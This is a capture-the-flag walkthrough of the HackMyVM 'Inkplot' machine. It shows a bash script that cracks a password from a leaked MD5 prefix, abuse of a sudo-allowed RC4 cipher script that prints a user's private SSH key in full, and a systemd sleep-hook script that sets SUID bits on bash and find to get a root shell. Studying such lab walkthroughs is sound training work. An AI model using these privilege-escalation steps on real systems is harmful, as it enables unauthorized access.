Inkplot
Description ⤵️
This machine is Inkploit , It is from HackMyVM Platform and categorized as Medium machine .
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14

┌──(kali㉿kali)-[~/Downloads/HackMyVM/Inkplot]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.71
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-08 13:12 IST
Nmap scan report for 10.0.2.71
Host is up (0.0013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
|_ 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
3000/tcp open websocket Ogar agar.io server
MAC Address: 08:00:27:5D:76:3D (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
I have port 3000 as websocat so for accessing that in linux I need to have a websocat application for Linux so I downloaded from here .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Inkplot]
└─$ ./websocat.x86_64-unknown-linux-musl ws://10.0.2.71:3000
Welcome to our InkPlot secret IRC server
Bob: Alice, ready to knock our naive Leila off her digital pedestal?
Alice: Bob, I have been dreaming about this for weeks. Leila has no idea what is about to hit her.
Bob: Exactly. Were gonna tear her defense system apart. She wont see it coming.
Alice: Poor Leila, always so confident. Lets do this.
Bob: Alice, I will need that MD5 hash to finish the job. Got it?
Alice: Yeah, I have got it. Time to shake Leila is world.
Bob: Perfect. Release it.
Alice: Here it goes: d51540...
*Alice has disconnected*
Bob: What?! Damn it, Alice?! Not now!
Leila:
Now from above context I got to know that the Leila password hash will start from d51540 so I have to create an automated script that takes wordlist as a input and generate md5sum hash and compare it with this starting value →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/bin/bash
# check if a wordlist file name is provided as an argument
if [ $# -eq 0 ]; then
echo "Please provide a wordlist file name as an argument."
exit 1
fi
# define the prefix to look for
prefix="d51540"
# loop through each word in the wordlist file
while read -r word; do
# calculate the MD5 hash of the word
hash=$(echo "$word" | md5sum | cut -d " " -f 1)
if [[ $hash == $prefix* ]]; then
echo "Found a match! Word: $word, Hash: $hash"
fi
done < $1
Now I ran it like this lets see it works for me or not →
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Inkplot]
└─$ ./script.sh /usr/share/wordlists/rockyou.txt
Found a match! Word: palmira, Hash: d515407c6ec25b2a61656a234ddf22bd
Found a match! Word: intelinside, Hash: d51540c4ecaa62b0509f453fee4cd66b
^C
I tried login with these passwords and I got the correct password as intelinside .
SSH SHELL ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Inkplot]
└─$ ssh leila@10.0.2.71
Auto-standby now activated after 2 min of inactivity
leila@10.0.2.71s password:
Linux inkplot 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-1 (2023-07-14) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
[oh-my-zsh] Would you like to update? [Y/n] y
Updating Oh My Zsh
master
You can see the changelog with `omz changelog`
__ __
____ / /_ ____ ___ __ __ ____ _____/ /_
/ __ \/ __ \ / __ `__ \/ / / / /_ / / ___/ __ \
/ /_/ / / / / / / / / / / /_/ / / /_(__ ) / / /
\____/_/ /_/ /_/ /_/ /_/\__, / /___/____/_/ /_/
/____/
Hooray! Oh My Zsh has been updated!
To keep up with the latest news and updates, follow us on Twitter: https://twitter.com/ohmyzsh
Want to get involved in the community? Join our Discord: https://discord.gg/ohmyzsh
Get your Oh My Zsh swag at: https://shop.planetargon.com/collections/oh-my-zsh
╭─leila@inkplot ~
╰─$
╭─leila@inkplot ~
╰─$
I checked the sudo -l →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
╭─leila@inkplot /home/pauline
╰─$ sudo -l 1 ↵
sudo: unable to resolve host inkplot: Name or service not known
Matching Defaults entries for leila on inkplot:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User leila may run the following commands on inkplot:
(pauline : pauline) NOPASSWD: /usr/bin/python3 /home/pauline/cipher.py*
╭─leila@inkplot /home/pauline
╰─$ cat cipher.py
import os
import json
import argparse
from Crypto.Cipher import ARC4
import base64
with open('/home/pauline/keys.json', 'r') as f:
keys = json.load(f)
crypt_key = keys['crypt_key'].encode()
def encrypt_file(filepath, key):
with open(filepath, 'rb') as f:
file_content = f.read()
cipher = ARC4.new(key)
encrypted_content = cipher.encrypt(file_content)
encoded_content = base64.b64encode(encrypted_content)
base_filename = os.path.basename(filepath)
with open(base_filename + '.enc', 'wb') as f:
f.write(encoded_content)
return base_filename + '.enc'
def decrypt_file(filepath, key):
with open(filepath, 'rb') as f:
encrypted_content = f.read()
decoded_content = base64.b64decode(encrypted_content)
cipher = ARC4.new(key)
decrypted_content = cipher.decrypt(decoded_content)
return decrypted_content
parser = argparse.ArgumentParser(description='Encrypt or decrypt a file.')
parser.add_argument('filepath', help='The path to the file to encrypt or decrypt.')
parser.add_argument('-e', '--encrypt', action='store_true', help='Encrypt the file.')
parser.add_argument('-d', '--decrypt', action='store_true', help='Decrypt the file.')
args = parser.parse_args()
if args.encrypt:
encrypted_filepath = encrypt_file(args.filepath, crypt_key)
print("The encrypted and encoded content has been written to: ")
print(encrypted_filepath)
elif args.decrypt:
decrypt_key = input("Please enter the decryption key: ").encode()
decrypted_content = decrypt_file(args.filepath, decrypt_key)
print("The decrypted content is: ")
print(decrypted_content)
else:
print("Please provide an operation type. Use -e to encrypt or -d to decrypt.")
Lets try to decode it →

The interesting points of this script is that it uses the RC4 algorithm to encrypt and once the content is encrypted it in base64 to later save it in a new file ending in “.enc ”.
with RC4 algorithm I observed that with double encryption of a data results in the same value when the keys are same like this ( 2 encryptions are canceled ) →
using this I can get the id_rsa key of pauline.
1
2
3
4
5
╭─leila@inkplot ~pauline
╰─$ sudo -u pauline /usr/bin/python3 /home/pauline/cipher.py -e .ssh/id_rsa
sudo: unable to resolve host inkplot: Name or service not known
The encrypted and encoded content has been written to:
id_rsa.enc
Now it is base64 format so we have to decode it and save as decoded as base64 only →
1
2
╭─leila@inkplot ~pauline
╰─$ cat id_rsa.enc | base64 -d > /tmp/id_rsa.enc
Now again going to encrypt this file that will give me decoded output but in base64 encoded like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
╭─leila@inkplot ~pauline
╰─$ sudo -u pauline /usr/bin/python3 /home/pauline/cipher.py -e /tmp/id_rsa.enc
sudo: unable to resolve host inkplot: Name or service not known
The encrypted and encoded content has been written to:
id_rsa.enc.enc
╭─leila@inkplot ~pauline
╰─$ cat id_rsa.enc.enc | base64 -d
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
╭─leila@inkplot ~pauline
╰─$
╭─leila@inkplot ~pauline
╰─$ cat id_rsa.enc.enc | base64 -d > /tmp/id_rsa 1 ↵
Now lets have the pauline shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
╭─leila@inkplot ~pauline
╰─$ chmod 600 /tmp/id_rsa
╭─leila@inkplot ~pauline
╰─$ ssh pauline@localhost -i /tmp/id_rsa
Auto-standby now activated after 2 min of inactivity
Linux inkplot 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-1 (2023-07-14) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
╭─pauline@inkplot ~
╰─$ whoami
pauline
╭─pauline@inkplot ~
╰─$ id
uid=1000(pauline) gid=1000(pauline) groups=1000(pauline),100(users),1002(admin)
╭─pauline@inkplot ~
╰─$
I noticed the group as admin so lets see →
1
2
3
╭─pauline@inkplot ~
╰─$ find / -group admin 2>/dev/null
/usr/lib/systemd/system-sleep
So systemd commands use to run at start of the shell or as a cron so lets add a script file over here so that ot can trigger that file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
╭─pauline@inkplot /usr/lib/systemd/system-sleep
╰─$ nano script 1 ↵
╭─pauline@inkplot /usr/lib/systemd/system-sleep
╰─$ cat script
#!/bin/bash
chmod +s /bin/bash
chmod +s /bin/find
╭─pauline@inkplot /usr/lib/systemd/system-sleep
╰─$ ls -al
total 20
drwxrwx--- 2 root admin 4096 Oct 8 18:17 .
drwxr-xr-x 14 root root 12288 Jul 28 17:55 ..
-rwxr-xr-x 1 pauline pauline 104 Oct 8 18:17 script
╭─pauline@inkplot /usr/lib/systemd/system-sleep
╰─$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1265648 Apr 23 23:23 /bin/bash
╭─pauline@inkplot /usr/lib/systemd/system-sleep
╰─$ ls -al /bin/find
-rwxr-xr-x 1 root root 224848 Jan 8 2023 /bin/find
╭─pauline@inkplot /usr/lib/systemd/system-sleep
╰─$

As after few minutes during inactivity I got this systemd running as →
1
2
3
4
5
6
7
8
9
╭─pauline@inkplot /usr/lib/systemd/system-sleep
╰─$
Broadcast message from root@inkplot (Sun 2023-10-08 14:11:37 CEST):
The system will suspend now!
Broadcast message from root@inkplot (Sun 2023-10-08 14:11:37 CEST):
The system will suspend now!
Now when I reloaded the system I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
╭─pauline@inkplot ~
╰─$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1265648 Apr 23 23:23 /bin/bash
╭─pauline@inkplot ~
╰─$ ls -al /bin/find
-rwsr-sr-x 1 root root 224848 Jan 8 2023 /bin/find
╭─pauline@inkplot ~
╰─$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2# id
uid=1000(pauline) gid=1000(pauline) euid=0(root) egid=0(root) groups=0(root),100(users),1000(pauline),1002(admin)
bash-5.2# cd /root
bash-5.2# ls -al
total 52
drwx------ 6 root root 4096 Aug 3 19:03 .
drwxr-xr-x 18 root root 4096 Jul 27 07:34 ..
lrwxrwxrwx 1 root root 9 Jun 15 06:14 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Jul 22 11:11 .bashrc
-rw------- 1 root root 20 Aug 1 19:11 .lesshst
drwxr-xr-x 3 root root 4096 Aug 1 18:45 .local
drwxr-xr-x 4 root root 4096 Jul 26 18:48 .npm
drwxr-xr-x 12 root root 4096 Jul 22 11:11 .oh-my-zsh
-rw-r--r-- 1 root root 161 Jul 22 11:11 .profile
-rwx------ 1 root root 33 Aug 1 19:08 root.txt
-rw-r--r-- 1 root root 66 Jul 22 11:11 .selected_editor
drwx------ 2 root root 4096 Jul 25 20:14 .ssh
-rw-r--r-- 1 root root 165 Jul 26 18:51 .wget-hsts
lrwxrwxrwx 1 root root 9 Jul 22 10:12 .zsh_history -> /dev/null
-rw-r--r-- 1 root root 3890 Jul 22 11:11 .zshrc
bash-5.2# cat root.txt
FLAGFLAGFLAGFLAGFLAGFLAGFLAG
bash-5.2#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !